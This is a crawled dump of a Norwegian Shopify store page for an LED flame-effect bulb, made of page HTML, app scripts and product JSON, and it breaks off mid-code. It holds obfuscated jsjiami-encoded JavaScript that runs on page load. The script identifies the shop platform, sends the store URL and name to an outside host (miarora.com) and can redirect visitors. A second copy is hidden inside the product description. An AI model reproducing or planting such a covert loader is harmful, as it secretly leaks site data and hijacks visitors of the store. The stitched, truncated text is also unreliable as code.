_0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://freijord.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//freijord.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031767945431" defer="defer"></script><script async src="https://loox.io/widget/vzQ4Z3QMgU/loox.1695626490088.js?shop=freijord.myshopify.com"></script>
      
    <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
   

 <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>
 
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'nb',
  reloadOnLineItemProperties: false,
  disableReloadOnCartUpdate: false,
  disableCartAttributeTracker: false,
  disableFacebookTracker: false,
  enableReloadOnAutoBundleMatch: false,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = false;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Pakkerabatt";



  window.revyBundleExData.sfT = "617310b6a1e3f9ce90b15c7b611661ea";





</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
  












  

</div><div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=freijord.myshopify.com&store_client_id=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$SQVbjmn1tedGoWYD2LkCiOfg8BcictTHHHkstLdYfInTStdtAiZfO"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://freijord.com/products/summer-hot-sal.js?currency=NOK
body_size: 7455
content:
{"id":8885581414717,"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","handle":"summer-hot-sal","description":"\u003ch3\u003e\n\u003cimg class=\"lazyload-placeholder lazyloaded\" src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\" alt=\"\" data-expand=\"1\" data-src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\"\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.\u003cbr\u003e\u003cbr\u003eEnten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.techcloudly.com\/image\/f70fcdb83d516029c722a290218aa545c1b083cd.webp\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3\u003eKJENNETEGN :\u003cbr\u003e\u003cbr\u003eLang levetid: 40 000 timer\u003cbr\u003e\u003cbr\u003eLyseffekt: 7W (650 lumen)\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDynamisk flamme i bevegelse\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eJustering i tre hastigheter\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSimulerer flimringen av en naturlig flamme, men uten flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTrygg og energibesparende lyskilde laget av lysdioder (LED).\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAtmosfærisk lampe\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDekorer rommet ditt med den varme fargen på oransje flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGi deg et fredelig, romantisk og avslappende øyeblikk.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHjelper deg å sove lettere.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEliminerer ensomhet i sjelen din (psykologisk bevis)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eHovedspesifikasjoner:\u003cbr\u003e\u003cbr\u003eInngangsspenning: AC100V - 265V, 50-60HZ.\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLevetid: Mer enn 40 000 timer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eType produkt : LED-lyspære med flammeeffekt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLyskilde: SMD 2835 99stk Epistar-brikker\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFormtype: Rørformet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSkallmateriale: PC (motstand på 105 ℃)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpenning: AC 100-265V\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEffekt: 7 watt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFargetemperatur: 1300K\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLysstyrke: 650 lumen\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStrålevinkel: 360 grader\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEmballasje: 1 STK LED-PÆRER\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"undefined\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.\u003cbr\u003e\u003cbr\u003e💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.\u003cbr\u003e\u003cbr\u003e✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.\u003cbr\u003e\u003cbr\u003e🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cspan style=\"color: #f1c40f;\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g\/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let 